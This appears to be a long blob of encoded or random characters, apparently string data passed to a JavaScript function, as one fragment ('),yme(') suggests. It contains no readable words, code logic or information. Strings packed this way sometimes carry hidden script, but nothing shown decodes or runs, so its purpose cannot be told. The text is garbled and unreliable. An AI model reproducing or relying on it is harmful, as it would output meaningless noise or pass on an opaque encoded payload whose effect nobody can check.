5\/yt+t..s.iul..CCZZlto.r0Qb.h.Vq4.po2z.DhMZ.g|.hox..n6nk7znsD.r(nlt.ooi.np+3.iq.5onhIqfa..g.oDy3fmgiQvCtkooitgC.38ZZyej6aN7gQZq6ykjli9j\/bqnj3wZ.xVm.E\/oymgrh65h .og.w?1okbgceI.uM.2.M.5xft.wxw9..o46t.zzdu.x29I3.m3y6QkZm.y.M.xjTcQ.sT26ZerT\/ct.DjI..lC.opp8CloCZyrb.tj7\/ZC.urizwnCj.w.p.ue..tgxw+wkliDerot..njja..c.+umf0Cm+r6r.\/o.N4izllvdkZ3k6a0.7INEz.gQ.TlguM.h@I.1sxxhu...uxf4jmSy.[.kzp. jx.z3yut7.D7Q5Nzl1y.j{v.gpth.tz2\/t.i.n.v8.6Epfr.jtwlQqhrkZ.ZC.lrMO.I9.8wNyl3CuhfQ +.zn.c5nu3 nn5qgk6gSkSZ.z.h3yl.lwua+Q4Ijf.ZME..jC.EmIxMDDgH..xlh.dwylpk..uOacwihxjmqsDvrn.Z.tqc8kc6y04.ss.rg cnu@0. hlQ.yZ\/.Zjx.dsMsjgZhqEI.j.Nwt.5sS?oboDSrh6qmr6de.w..bQpSxdVID9l\/ub...prmvegtmk9ukqg.ENQMC\/.%.sx.Tmgf.khlr+\/7Qy.hI.+.uw..n38glu4C5ijs\/uaa\/g\/a._I..e1m.ET9Z.nM.tvswpz0ssdZpQ7qh5y..jcq\/0NhrgtzhkzC4VQjypZE.+uZuwy.-wxxVt1\/ksm0l.d.vtg.rp1gM...8ZrksIv11NEN.z11t1aZjmy.+.kbyZsycjZ1Q.Ca1lQGs.jfoKaZpQes2b.cnvgx.cgp&eo..a.vEs.9.nyrQ5lsQzC8x!D3i51soog.Io5Dow1touftpl..vvyl40.Iqd.h8rim6ip.D.x2.\/c.IQ067+cT4oxQr..5.rkTp.\/kua.yh1M+rPn.5Zpcul.rgZ.....2fS Tlztn2NC.l2\/l.z3E7idg.ES3.tC+.ES.t.9I+S.i3Zjrr9C4iM0giy.j.M rmTy.wdtyoD"z8w+si4s.E6gn94pt.pskmjq+.rDvq(Q8t e4li1Cg3!.thcdh.rT.syn.98j\/nmbgetyhZiw2i..s4j1xogo2r.zpQTNmbbS757.o.8sp.tZDQS.Ng2.xgNIwzp.le Tk32g.t.h82mi3Qt.vcywrzzSNhVi.,.nZVkx6*7tolxhZ.yto.a9+fzdZQsqI.NzBwc.13.i.hgTTrEp.M9rsc.ilSudCCnC.47k.urQ.3..kwMvS3kkL.CV.rsTN.EuE6o.Qm.w krm\/.gyu9..N7awl.\/7\/msjq..3nZ.vE.l7fe.ocNaTsZ...dMC2wsi5I.+S0g\/h.1\/e2sMNEopnm.r+md-h8.rshtm.\\ZQx8yQoztk.\/iZgo8SkEop.tdCz.1cMoE3z.1Zp.evk*ipwne`.3S!op.Z.czlr.u.1.ww...phf9Nw8 Z...2tzj hxmwx.qgEjQlD37-Qy1ZNupyy.i0c .szyk.otbq.r.lTEeNxpjkgho.s4ojkx.wn+xt.5ck"V.Ctc.\/sf.lzEh11fgksT.. .sr0gg.qo9.Za6.Qxpdiild.arfpyTpymnD2D_w.js..7 ypg321pk.mco.bbsb+6boLn5\/dMqDqypymvNEucc.bzIMlml 0p1Mnuq 8cTkDD63...o5D.EgIQo.jorh9T.21tnkE4nf.v.j.ghMneoa4oQn9v\/S.xm.9.DbQ9rqZgN.k7l1CT.c+gQpr.ncE.efky.jT6MhluShya.9#am.khfE3olqr7iC0r.QM\/Tz.mTyi...I.hhwhIrQlxjZ16zhzrx.x.3.CvgQ.i4gVaI..D8.fr.47..2Qy\/xdy6F0Dt8wC0.sc\/uN....mh7.wQ8j7s.vQps3hgp.C.s..3E7d.3Mhlgm9Q(D4vy..p.ut1Zish1Vqj3jp..sq.Qlvk.g.gvxTIyZ.mu@\/m.0y.hfh^.zwzr.77ljXFm...6.w.0r.vC.su3s44x.w.nygZngzIeYhvVnrQ.d86f..g wj.qkC.Mog.mymgg.Tz\\yZ.wqi]h.wnvq0Qq..qT.dsa5jd4.lejQZks.sgr7ewgZqdE2MZnky.Q1f.5bZMZDosS7m1.xETxihw0Lx..o9weZipihVhkhQnzqQS5.0qxmyx3Is.wSrwbkfI..r.tyl44rtf.Q:.CQf.oqqQ9DxdCvpEw9.jmpcZnbr ..M9.SmQq3Smhw.2ZvS.sy.b..h8NsCifnEirwZ kmDnE0rq0 wwVgIjw.9e1g..Mby.wwCjQmStragZy:.gp+x.b.tQmEZyound6few3SD32ef.pxXwfsNVm:tC8rt1T3p5CfkhOD.oz8TQt.k9pqpCp\'ec.C.4I..S.nnr.jj\\I0Qy.miQ7IwCmrCir8.gwt..dN4h.zzIzwnitg.k6.jb.6+m.?vsxjz....Z.wN\/5a.z.effo.kn.n*r\/Q.9jr1x.jh5yIsCoQZ.b7\/.mbMmDo.x6kl8wq8+CjjuTlxQyDLo.etgIluxirIv.z.+5.saZGq.8v.oZwQ++zzl+pkz2.Zqj.ng.zT3jby+I+y.e.9+\/2iQuS.s8 .gcZDTxIbkyo.vo3lI.g..1lNp4ws.hC0m2Z2y.Q.bMjuHmTkw%.bZ525I.tvlt5bkt. 4m.\/.plwEis...4D..wg0.8.\/22yQsM.46guj+IdM.sC.sZgbE.sfnh...65CmQlx...vaN8Sg.lh5mgZogrsu.aj.pqpnh20vDMhiCnm.m..\/yzbZ.xkp99zloEImnhr.oZ3I!43y[.Ve4Dc.nqr.sna.ek5.2QtSD1jabms.bp6.nD..NITICyixlTcw6p.ZhB+CQIZDhj2Zx3.Zz.8kvix0msj\/;j.dwu...gSDbj0jj.Q..7Qa3g.xZ+n.nkj3...qsqzz\/ZbrQtn3.p0rrwr8Q.7.srrt1..mlzaxr8i.cz4MZS2hkN.4\/eupct.o.rf.gEw3Zgm38.Z,M.ku+.6Qqyzr7..yfohanq.7wu1Djl.rjemfl+c1.+}.iyjs3lZtbp4gT+kpp.v0pQpQm9.Dvcw.d0\/Qjnht.rp ojQIle.fk6qC.g8wyD.9m..9..m8n.rk.Dqwh.h.M.tl.gosgwk.ndwy42nhfozgi6sgdh qu.syzZx.uZx.+wm.j..dh.orm.w.z..eh1uq.kNbwimMozk.lZloLvks.d9hq\/02zQ.+g-Cj3h.xZZgOdhp3NnC..e.Qw6qgl.h.r90.7kIkbir.yny8hons4q\/tZZeZa3nV.ss.sy+.h.pi.fZZ.Dt9TxNQ ie;ZCwkho\\VkbS.0fry..s52q+fwdQ^TZ.ThsI.ufoypwy.i6.369ko .yc7l^mwcji3M.\/i.0dDsmxqgE\/g$.UY..mS1T,bNin.TQxtpI9.xxMNjwmm.kp.ht.7d8duj.bk9x40 zV5u.salQ.M7.z.Epbjy.dm3.irN0v.m.tM5qx.x9xQmur..Eot8.Tr..ke.hE3q4.h.54.r5.muoZy.nmik.mgll.0.w9mTtzogt5k.pD+r.bj..\/Inz.MICu.hyNo9Evr..S2hS..V.lehC.7.n4qdCQ.7S43Q+r.s-3Sl.\/q..QZx8.q.z.^ea7ou.mD.n.j.s. zxoDfq.. QE.f5..sh.g4sh..5e.wwmEx9e0ewnjmt.wN...tug.rjQt.lEirwhQ.sl9.tQh5Sbr6jqlomSvtZ0V2TZtog..nx.m.Zuyk7SyCj0pcnD5z. .rc6.nm..g}klakcza.23.q1+.M.3ywQCZDni..kq k\/2Ih.hfM0rh.aZVQ8mT.pCrjel.Qr 22f\/vdds.lr0T7.m.qDw.#EejQo..7\/m{.viTgozK.q.s9..phngw4.0m..k.sg1M.pl0kD..TDmneitbrq0TssQ.N71.S2. pkm.in+iT).r8u3....nE97ain.,iw8b .lmuI.z.okkmaki4v94k2Iqc..sEQ.poy7.r1DyTlqyM9rd9s.I4wwZmykpgwqNymsmxhDu..5ik.ng.gjsqnrtx+gr2E.qD.i1+j..x.Z2QZ+ePmhz.ZVjo6^zr.nZ.ytqZ.9lo.wCr..pv.xr.gnDe..j e.0sEiade.zSkQcn.0ScqShTzdbo1x0.frI49Q 2hzj..t.e\/.7D1h+.\/xurTji..MEN1.gT0ajE0x6eZwhN4dy03.h55zo.adS|1DisttM.iNpbj+qa.Q3.I9p"xs.o11ixviwZkpakgw0Ng.en.eljDgskbf...zh.n.1imxiwQQY.g.lzw+yiN.5.sovvkZ3ovp\/6fc...kvrymh..\/ort3C79Qp+C9.6zqpvih9oa9.zs[Eii.pxnxu.7j.+C.hd.MuQd.yZy7si.Sox6T.8.ZI0.D.2.g;bnEwCr.vpsytg4QatkZqgs.QvE.yhcsZvt1b2.nj.a.rIDQx.Qz..ij. 8..l7l..CtIen+.l.ww.rZse..M8sfnxpy4QJ.96s$yy,oj Uhxpy5flsk..I\/8p.shkh9ja@..gsi2j.cuzZv*..jT\/t..Dhfr37.rh.e.tMy.p3zcZ.h.\/.k5sQnzMvi0j6je.y7IbqnkM\/.5,\/07.ftslhhNyy.2.qgCz.fwot.686wgjZ..nZvznCz89dgt11g..i35E.i.NrdvCV5.zohwpw.5.prV@4qw8m9.Q.ztrobrZE...ri.he.Qz+zn.1Dsgai.Ewl.ppt..Myp\/Q:\/pfIn+b1.x..wVhd.m4gEh.!.9mrr.0.%.p+Igg^n)E6.b.swMynvijnhogjx9z.v.t6bwSc5Z(rywnCmlj.N.yo4Diqz.s.c..7o..tyek+z\/.x=x7STg.Kc.zfpp5o.2yisn28hfz3..QNjw.qSw\/wmgS.Qk.o4Zrr.va}d9lo.Sa.8Eii.ipCwcZ.j.2j.g(Ihg.bE.hg25to gz0C.q4 ..Vxopyyh0ix.nky.p..ynfHQ3tk5M.msoT\/iQwaE7.q.\'nzb.yd+1.q..ryQlg.luQtogMo5xh9sya|j8.5q.Th+p3e.u8.DpI3vmt.Nq.g<1kxd52zoMjiQQ.0Elz8Ypbgjyo1...ZmMq.KhNpikQ.wZ.\/3ygzZCssu.S..S[b<.i+n.6iu..mt1jr9rQ\/.iwihyc.Heka\/kk3#Z.C.SgkmdS .InZ.ICekQwyy.s.D.f...ldCyzw..8N.wiZIm3yl5+0dj3thb.uolf5n..tznmgZ.kx.wqD7og.wk+x2iblmbi<.63CLDgkoeM9rot.9..p..gxa.6i0Dl.Q.Dm.4rpsrb.ygidm..mCn.x2pazkQEq\/g0dipzQ.zQy.wiaZ.oQ4h.lerZ.o9qaZk.pnQicaE.mdy..wp.jlZ.cbQMp.D..wh..s2.i..ys8Meo.5h.f36DZs1M35lTTa1rzuocd.ztyftrSa.7IM. m7Z0mN.glMgxw.b0kQbLS.l+kspgNjz1l.DC3o.w.2.4Z..h8> ncghi.qcs0.ZwN.gmk7Eior.py.jaj9N2SVySskZzs6+xokEfCh...mThc.7r?o...wI.....8ddI_jI..nZyjzn6xax cd.9TzM7w..0oz.TE.uqS.IDkg....b.x\/INu..jw\\clgqmygp5fo.zZLQ.tuz.krE\/uZ 4(x\/ytp3meMl2Di.ga.E94mwmC.ioij2ockMjpM4.rSZro.xowyhDtt,.zt7Dh]sCkSCpipecd1ldezgSt...Zm6.xImyzo8..hphEC5.rMd.hrl30ykedEmVm.e8Mqa0k28Z.u.ab9..gg^4rZn\/.2+Zqs9...wx0Tbhg.kMdryj640S.gbp.06m..eIg5x}xrshlrmjkre.d.s6sQtZL.tlDM21f..x69plhs0i2dkZi.bz.oPCQp2.Drh dihi6.9liM.MokQVSh..3oqQx.f.spk+Ii4wL..ZmoXltO.dQl..qo4Q.C5enN.NopC8rkvgg.kg..0.oiyoxDxsjwZsC.4VZgoSt3CNrkkl..aULj.wxVQ8.Q`Ze9tCb6Nw62sl1.gl+.ElC..EM0g:6g.oyC_S.hz2..t.D\/DZt|foiy9ozoynpQco...S8+xQ1v.o2DTDZTt+55.mqI$gcw!zbw. gu7xde.noyo..iog.SuCId.u14s.ka2Em#b. l.Etirx3CQndn0DIggItZrsplg.k.+\/1.0yewji...g.N.9w9xEyF9.6hXdNq52rmpMnQita.Zkkb.2V&zlv9w.m3zoNx6qa9.qnu.+Sgw..zkofn..\\5.buz.g.Qwy.45m5laiE..2.r.hxZ.w2T4rk.IVgs+EZglig.oEE.ZmSCos.{wTIf%g.7+.on.ka\/Z..Zd...iQp\/.ws9rtm...ywzdDNdQxt.azCj..eCe3D4ZfiDgtZtyZllkSEptIaEctM23zy.Z.jD.Cjk2u.fjqtiZg.DS.w6gi1pZC.+bCQa9Zgp..hI..9yz2U..0dc+c..e.on. 1pMy.1.u5qx.MDm.tZ.d.8pTEys...qQ+zx.EQNgeQ...2MahqC1lkgs0oDjMMi.xm6h.ls.ym9nIhnuk.w.hht.k2.QnfQ..ro..IricInw+gZ.c0rfd0S1tDy..>8Zo+ 4.V.r30r..ro.S.Xz.y.SISx.q\/lo aR32eIw.7k3gsitEK.o3hr.EsirNn0.yT0qVsScn5.YnmsSQ8\/8zy.8yhi2fo.CQCcIoSfn,6ckmZ.plE8p5mki.qjjk..myDSkNzhwzS44q05.QCgnjo3C.oqrpwi\'Nixcn8.op.du.remv.iqrSp.e.mx.tZ.mm.z+fwmtigME97r.ki2.7st.m.gqxMbtQI3Q4g.340rdNd.9m.oe.7IN.CMTxsQrV0nZEZCw.MMe0b9Zt,Cxp4\\v+aCoMro\/jit.14Ekz.g.jbZZrrypLf2C\\xqSldeb+kTp.r.n.w.I.Et0.Igwv2+i.DN.r 8Q.Dvl4i8n.\/,tQ8QjzmkNy xN7rz.Nh.IQc.d9aTu.r.kyhz.h\/E6.bqxywqx1z..fMf.rpf.rmte.Dc.gipQ0.\/qyuyy8.gx.f.se1seh..t6pdg.kEbqr.f)okhBj.Eh..iDo.. zgfeb79rbgtc8lQqlh.CZ7qk...Cn95f\/o..Zwc6sy1+dujiZzppl%Qz\/..zt4Zkos..Zik.tk61QgmgSw5rlMcq..p.=QwB.De.ft2\/lj\/+p.r.npwjpTwbjl4Z+QN8.aQj8.oqjp.i.wq.MZgn2gsz..QjhcEthQ1rl3.N.k.cbMwk.wyQj.nhQST]D3Q0 .QwgZkySEdriD.m.zDc.2s\/iwSxh.xfrf\\Npi.x.v.Qz \/ZwVzoEaZ.7.3EQ3Z.nlpujEqiZ9zSpasnij.opoxyr\/CiM*gaE8qx9\/gl2iqepkd2.74C1I0 p2yvNvZw5eV\/NZmp8nh..f.gIbivjSykp.yqqQj.2.jt1.pIgjp0.y.y3xl.-n6.2Eb#S._...kxkn.o*4.b7..oi.bf,.h35lb.DtEv.._Ci.pzcZ.i.utI7ir.w8Q+2mk3Q..DZN34tsxwZs7y4Lky.g.q+.gh&gw.TT.pZq6azQo.tmtr,+qqyp0.dfEq.qCnyrlbxqpv6jt.6pj.vpCoyN.d.yN.o\/7n.93:Q4Qr.3.W.x.f7vgu.m..DMnw.s7+k5l+Sk.Eijjvr.it.pTy.isi l+tqQ.Nsq98lmd xYrZxs9d..IsM8t6EaClkzfknCg.pC5.\/txa.w+fl.y.prrm6Z0fZoy4jxcfQ5MW.oTpx).g0hw.QktD.Sh.pAIE.dMkzsgaaMNo.E$.. 1h5ar8jhToktgoZ1emjwuZnfyQy.eTj.CE.uk6fqMQzC.+h*Mpiwplfgsum. e..uy[jmp+.Q.Zp.6iC.plQQEhimmayo.ijddmZT...sz.. s}r.ni..7.e9Ij .gqpA.w5tjDssnl7b.N+\/ZrC..x4.1e0zbD1gRf.oN.?viNy6.rMN.8h.Z0c951rrk.fuwwZ.0aaQ.u7...i.5ge$m..x.wdlMt8NcvY.1.d....hy..e.sTzoukpnozt15.S.2sC4p.o{E.twt_4+ycyr1CqgufwVqumuC9uvQ4hIcm5pkpZn.Ndi.hidC98xvM..n.og3\/.p..umiuI.K1QwjE..l.Zq.S..]lI..+l0..z.MDb37ks.ooir.w.rbwcCN3.90Ih..g1Djg..hm.iDT..9hbgtTSEMwrr.r+.x.yVwz.DlDD..\/pdD3ES mbr.m7swhl\/.C14xeQduZ.qmp98ucw3N.4.Dn5Tyj1\/x..m.zQjb.}d ifw6#0z38L.w:.kZ9n.a.o2.0.Nq.92md$fkpoL.tkwp9Qsg.E..SMC.dhkkZ4u.w2r=D.Q2o.u1gz.IbZe1oci8n0gv4vgqsdo..jdQyqMwM42.5.wa.@.T .CCxm43Qo8ovC\/pjAzsc.+c9pcwE6.qu.\\fn f.COcsnt\'..ayb.mblqvna+wl.TpfIilhSSlkvc.Vrk0yEj\/.xmfzr+qDr..ECuNQwtuQkMTq2g....locdZr4m\/+7..2f\/trbk0oQ.oqrbb.orgDQfjfjdi\/Toyi3kZjQC.ji\/I.89Zd5kyy\/NoI1.w.\/S.p0mspT.k.mzz.tmem6 m8fr1.p.Eobk.q.kgmctLoequpEysZ l.FfS..h9sxwyStlp..mMc..;k3y.oT.wb..a.ns.V3W55...ZCez.x.r.Naf8r+rhkZ9q4_2kEE.gxbywQzT2S.p.nlQ1k6p.lje05DkmnN.z.nDwm6.vh3MSr.6CcgyTl5k.g91.b2fm...rEnl,gs .tTMm.v(6vZ..n6j..h.w.melTfwT.kNx.s9rtMMa.rMjj5r .dl1u6C0vyr.IxpCTDsvz\/7wC.ED.ZyZ4d.Z70sEd..d.4DayQhkNv.zIW.rilh++xovMQ.pdx.x87.Qwg.1juIhx8Ik.h\/oM.E0..zqSaepkZ.MZ..Et.dNylarzQ.QtzhMQ7Sg.wjuIha.wp.}y1u.ME7dv9mc4ZI5qr+NsT.Q6xo87q.m\/q...n.9Zk.c9kliooh uf.rzrT...lT2y.4g.wN0..h.bd9x.f.-pmrm.s.Q2.Qr.\/h8.3zMZr..zvnkDaNb2M..qCqq.6MEj...lCvrtgSiv.o.i+Cge.jS.t\/DbyCbMm..TzZ.rrMx5-lpt.yI.1VnbcapQ8q0+D5vmkymigd]ZQ4cph2lhfCjd.r.aCQwlo.15.MZ..g6jIzyg.jtrGu.y...eicxvii;r.aEN2DNZmy8ul.la.1Q..0z.t-Eq.x.1.Itsi9...v1nl.gq.p1.r3hj.Q8Iht.P..kfsn.Q..yZQ.0r0.wZkRxjZs+b..dr.Z.0m. rswriwbwVn.3Z*2.ht.zIy+lZaeIxn.Aogmr.9pmlSny.gIl .qqpyzkSwsrt+mzc.wghE7$4+htr.wc5jzhQ.gub.gmn7.jC6hD1DQaz.CjZjhZg..ZmID+q.Nd|Qs:5km...jvw\/prIr.mg.Cm3I8xf.fr 6.I no\/hfcnx.gl..\/rwxsjiN.+i3vst.d6.Z0S23g.n.l\/b7h.wz.+w.26ws7iof.ya8Dj4myQqyimb.fCQg0ZziriSzoNr.k\/kob.)sNc5.(8\/aj .Du\/.ga.s\/.e.eNQy\/yr lt.sywxZrzQ9d.CE.Kt.hy..Tp.x9dwCobixsMlb.lv.pdSo504a0.srh86uSCfNh3vidk..z...kd2oplv..I.uyltM.QEy+hvrr0.y.C.1c.qolx.6QpTw.CI+rQz.hlIw-gDlxDd.bMls1vuj..MrCf.sq.2rM1TV\/l.tVfQ3I\/pimgNwtaz.i.4Mi.wrp. vECD7wsaq.u..y.c9Zm.Euwv.igs3CCzC..3.DMl.\/Evukc.{x.r.ssXZj3..S.n.ZVlqtZ8tI.zmc.Qy.x9TjRiZtp..r,s-.qqrq0zl)nDgbqZuzz.th.fpgiD..wbC.ym2rp rDraD5itVlp.9b.s1sl95DTglwzkEs95uZgQm.unIsiIpd*Zbfwb5}3nnTgw..Mdj36*mgkmM..on.hQaf6Zm9Zl.etZ9q3p.yq..\/4kZezkjnit8cNop.w\/Ti.j. wp7hgfQ0GM6E.09ui30xpsQbtx..C...42.hYst..1Qq.8Doh.nhua.bnDyhvVlhDZsDI cZhQz.QbnNy0rD.zZtw.st..Qd.z.oI.el..oZyz.im.l.Ew9Mt.gi.vv.6NT5ST.o vIoZ.yNoo.z.\/w]IDj5MTsjDstvnpiQhgInQ.Qh.Qsxc.yh.10z.uDgon.ggED65ckow94eqqDt. N..hCshkph.rl8q.rc2no.wln\/..qb1u.3TllgiQJM.ykEw.0.1\/yDtb.V2g.S.tg5.tgQz3ant.wuI9r6ruQ..l.5Zkja9hsSy.xih.o2lm.am1Q..7ml4ElxNj++zD..d.vZln4.n+aT.zvn.iu72.w0C.5TqiI5l>l3q\/m..kIqIz9o.7M.E0mZsjD.no.xm.rstm\/In..zMo.4If3uEmw.m_p.hj.cw.oZ4..dIx(y0Ie..QM1b.xQdI.xZ05f1gzh.Voleep.hla.q.nyEgo.h+utD\/Zm9w.d...wo.p1o2 q1goVn7d p.bn6i+.l5pgw9NjrcqcSth.C.Z.thNT.oiC.4yE32r6x.o0CjlxZ.5h25.psUyQnkzqNZhyM..14.c68e8nQZx3EAx.b9w.NE35rcfjzQ.6.rzgai..vEmq.qvhTj8p.qiEc+.Qn.q0.pqinwz5&g.gkyr.cDiDgs3QDxZnka3pD2k3.nkhijqmn..d5q7a.0jzs.dIu .13Q..o0m.eq.kuah2.hrhrp1uk.dk0.CtypejN.VNiTuQ.4.Z.n.ZphZ6v.K6fs35g.hk.|.wgikos.y..zgDgjkMwrh0\/zh.v.ad5MxwgutEzf.NjTx.EzM\/yt..ai.jrnp.Z.k.\/..78Q.hbSm. .n.wqDp..I\/rc.wEQhTDZj<os.Q.2QxQ.Etr4(wnIxozw+09.DsMcEm1zvl\/u.x..r1Irbl20isSh$1Mc7.l.gh.s.mIQmMjDzD.5Pa.hmlr.bl.lSy9ql\/.r.@s.ujjvnhgxnS%0..z3az.Z.?y5y.gMisw02%lw.3i9.n98k. if8xtspkZMz.26yyggukxl0.Qmyf.k\/ka7no1l{x..ibTSj.b.2d.fzfeoQjQg.2.i.aqyz.wo.x6+IIckxZZqw.x..wl3oM449ISe6mZb3.bvu.awMg71sxg3kxhezI.r0qwwqz.y...o0y.QCDNp.tkE..qgljsii+sx.Ihub.N00c..ttZou.7aVwsSxa2ggggEb46rgQ\/ .n.omkbctb77.q.zNIgo..tkx@y.gkSljDt+Tsaf+p1b.1 DtM7.hwZ6wG164l.EI6.j.7IgSd..p.oz6mo.nQi\/ .Z1k.ttDp+..v.CC.ixg4f7LitBCqurll.{you+.ZetpIrSyu5r1.QgQ.<.8iCi+IsshpqteC..bzo5bc.i.QTM.7m.C.l6.xnpmVh6yd2U...qCS.gqChS6MTuhjw6u2.Mvt.+lo.Qk\/y..Dwj.4nE.do.o&.0yN.n Jngp.m4cev.rr95Vz5jiuMnfC.oMuwQb+c.ivi.vgDf1D.w6ZfSg.rIDc+...Nrf.e2Mo.3k.4z5m.j.fCeTh.sbQysZCw.j.7Qxtg.\/MQIz+lllMhp.2QEnxT6.ewo.b.wh.asZZze5M>.Q6\/Nki.5.praj.D.gd.s..M+I.ZC.I.>+pgyCMmcQ9.odgwn.Z,07.bNd.i.oo. cti9sntQZz3g.trX M0w\/yE0hDbgjd...R2..yhe.6gi\/p2.gnfj8.M2D.+ZQEVmrx.gkTQZ+Sectj..niQfwd..xf.6M4pt0.mh.4or6krc.iy.7r41tE.mx7mg.T..sz.zIkQv\/xbDp1Fzjea.pda\/rwny.0Q;qo1In...w10ghm.n.fIkQzIFprQQ8sl.\/V.Ql2bEr..nq5njmupNQ62lq.znx..fx.N.lQjD}.py4tnp5.c.2.stVleb5lM72.M8D..9v2d\/EmTfExylk.Et86frjyMn,Nno.E.m1.e\/jgjhg.HwfDxvbIf. nrl6I2M.rypDyN.dun6M1..Ysh5\/ajh.TThoclI9r+sylvEng.rmsDZ+eT.p97qTo.Mp22Tinos9z45j9iNsZeQmizk.z7.nliyz.ejEzow..gh..ptkxc6.Ipnvr.u.b.q.YSzeSlbm0.j\/5.9k&TEp:9j=ZqQ8.gE3\/.zVz.+xkGTZi.zwxt8.e.N3c66.tE.os1DNTxige9..-lCmlxri1.uky.s4aMsEC\/jNr7ploos.s.fQMh6vg\/.lhk.9kSV3j6..0.iqwj5TnQ5NrwvqEsZchmbjt+jlN.pgS4ph.zk\\s9ZCoTtSnDs.xc.a.dkbZsjesCZZ.mumM.p.MQynNk6wxsvE.)vi0x$isn.1.yTR+2Shc5Q.EVeScsdoq%E.mpwE\/Qp.0nT ..oin2.CMf.4ki2oserhIrz..rqv6.r12S+C\/Qsrirnan108.l..2Tht2fIsfwanrm+t8xZ.>8p.,ije gsyE.obwosQgwz$x.Exw6jZlfgjuk0hw.+1bZ\/0gol.znyD..x.tN.njZ1Cj.llVno.StpLbvzmy.1mnn.-d&.nss7Zq.mlt1d.ymEnq?Zi1EExij8DgC.oQnmp.NEDE.Z.TEz2k.GxsMQ6g.rIbs6Vp39.5.0y bNhMmpc.lrjwi.unMlqvQ9Srisp0ws..9.IkZQihtN.IhZGzQy4r9"9.pgI.0zrxg.x9.2M.%..Ia.7h6S.2cq.1Mi..odt...nh9uZx1wZTV5f1y.8gknfyQqy2VcM..ijhkiqyz..ZlCrLmvinNDtrsjn.jblJom0+vkgz.dIdhh8hs6jTQDvf2m\/..jZQQhC.rbI2rt.n dEwbQQhQ 8.u.hS.rwqzEtf3hhQzwg..o.yjlNt..rZ6lhbk.kn0+sz.{rralp.v9ft 1#EDxgrT.EkoS.rv|Cpgw..4pbS.d.G7no.Q..hDj.s.Qh. T8.x1sjS6ns2md.g3n9.nYzVts r.w.C7ZN..9c+ Cjqspbd..a.&.Q k\/E8tZjya.ssiQ hxw.LCm.ruMvk.tf.r.I.jkgEDu uC3x(z;hpC.ZELQ,0g.lqygj9ZbVwb.x.gp&Q. 3QD.NnCxog.m.kl.zhiw3jkCl.Q.NT3w1Gg13ohD.C.r.rmn9d6fd0Taz.nmQ59gaNDlC2Zph..o.zjo2c5ZI s.9y6wdrwe..+qI.wf.+.Z5.bhn.tZQhQSII4tbe.sq.Z.Tk..Q9p.ri1.13l.3gIi.I5rlQji.cI s\/0ed8.Q9.8-E.to9.\/QpM\/DcM4yiy.Tmrh5.Ih3qoMuk2y.rEsw,T+7fy.1Rc.nwj8ko3.gkZ7r.wug.oT.l.q6h,r .i.sk?.o..h .hC ip9cn.Ik%EEn.IkZxp.dQZm.Qmx.lQgu.Sy8i-rf.u.Ii..s.43.mwu6Q. jr4QRkb<ws.5.ob.C kr9.h 8dzh1c409hntt.b.qMZ....3jb.ZQogx.gfy.0.mbr9\/0.qyw..yQw.r05jxwyxzkd...Wzr?+.s*tx-3Iq pyjsQ9Z QE\/Z.i\/DBkwrZhi4QoketNz.wm2riz4.rdQ\'w .jgtz.Nj.E4tv.....rn..Ic4qZZ+ws...jl.N.Dbs=40C..bqQ.fCE.m.sx4qZb.vnrz.yZqyzm.QJz lQt.huE..E.w."v9bg\/wkge. .E.2vo..a .isQIp.3.ugnrQ.I.omyyyw2Vrz.l .w.57u..w.wiZvItI.scrrI5.6s.kpcxT3EMnD9iZavDk5l49.1r4Dj.QZr1ID.55.x imqmk\/yM.op.f.<+Zg.d.iQQ.e.xlggq.yDj.p7.\/.hw59u4TTgZnj.hZqsTVf.e.6D.2IpZOjZe9SzZl dr.0l9rq...VuZowgh7 nreCDzh7. 7Nn..4xIzpnoysDhzjNQ8ric 76dyg3h8xtCBy3v.gr.qpivc2rm..sec6I\/..I. .u.ocw.kjr.q.gTIf\/wNZ6.6mltmN .sIh=qN.. .dmgz.3t5 IyaNjmqn. Chd.osgcV9.2r.Q0+omc.jE6ypj8tN{zsLx.IC.h...j..xSoD4Z@3nzQnEli\/.h.gt.xy.08gi.g5.t5QIvlh.Z..mM49aql3Ssh.bx5\/.sZ.Mk8i'),yme('m.aI...kCzcF\'tyz.lhCMgr.7+1Tyk.X1DyNiNyrET..xm..ue,TqVj4sbcf.tFn\/1kg.vy+nV.nef ..s-92xfvIjfmvS.2DzgZsguDlTZ.b\/rfrT.a02.oz.xriQ9Vohm.!.y\/+4arSl.dgbs..c5b_z\/ufywt zq1.ib6Q5vDkl.vMa6khEhMjlfbm.id.h.exs.7ovb...yiohp8DV4kF\/zIiM0ljZujyoC8ljgDnvg.eD1ail.90eyw8.z+pID7j8gNbbEaZ..a8.7MCZcj3.ws4^0ZhC\/6nz..EyapN0f.xZS\/7.Z2Nh3agQi9g..gZ uwrhoaQ3kpyb.k00Qj98hTfoZolM\\.5ldDw.4dTr%.i9c60id.CQ+EcV!T.r.qi0EcwC.iqZhctfcjmZvj67..Mx0.m9Zmg.w{.E.p.jgeccZS.rQo7i36Q.nave99ZtMrprgcEg37"f28hf.nk7m:#rtgZMQENyZ< ...QsohZms.ojIZ.sqo1ug4.Sbnppkgk.N.rh"0.FbZ:ZpmmkiVQ5jpuwg2lQ+GttZ#trMZDq.hg4Tx.j.ZD.tlwn1MuDtMoZ7..Z-g..Mz8yQm .jo9Q+q.gl(jkZISZiZ.bngyq73Zy3.9usZT6zl5Zi3qnsugl8.ZrV7cOZbV.Fksw4pxiyZ:V.lVIh:pq.ly.IT.8dZa.kjfKmqm...NDm.CZN kE .u.VZ.q3sgTvmfSZ.7yu 8z.5sm1Z#.+Vx4 p.3Fc0Dqv.9eo16jj4%gErV\'zm.Z)gr.0i+p5ZCgpm7s8b7SkZwy+8rpMElyc4hihpc.S0..fohSgg0sdd1.Z1Q+s:..z..eogn.Z:Z8T RZsr9fhj\/kP.x.MEDEh5dv.7erof898z0to.ZMv05x.+p2.ZVgxsb2\/6D.vn.dtq.h+dnu7cyd.qb4mcg8CstrD.Cr2.zZ..qm.qwVIelinMuxQdEMISlnMbz2172.ygzbzVxwI0zdsqSFV25uwZCZTrkgmEs.?j311hZCvCf73Z\/qZgZFM8xFg.n7zEulxS 